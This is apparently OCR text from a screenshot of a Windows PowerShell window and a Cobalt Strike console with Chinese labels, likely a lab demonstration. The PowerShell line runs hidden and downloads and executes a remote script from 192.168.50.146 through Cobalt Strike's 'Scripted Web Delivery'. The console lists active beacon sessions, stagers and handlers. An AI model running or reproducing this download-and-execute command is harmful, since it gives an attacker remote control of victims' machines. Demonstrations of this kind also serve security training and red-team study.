 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\（123223Li）> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.1
68.50.146:80/a'))"
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
192.16... 192.16... 公网http （1232... DESKT... powers... 2272 x64 11s
192.16... 192.16... 公网http （1232... DESKT... 44b4.exe 3384 x64 60m
日志X 网站X
URI 主机 Port Type Description
beacon.http-get 8082 beacon beacon handler
stager 8082 beacon beacon stager x86
stager64 8082 beacon beacon stager x64
beacon.http-post 8082 beacon beacon post handler
/a 192.168.50.146 80 page Scripted Web Delivery (powershell)
Copy URL Kill 帮助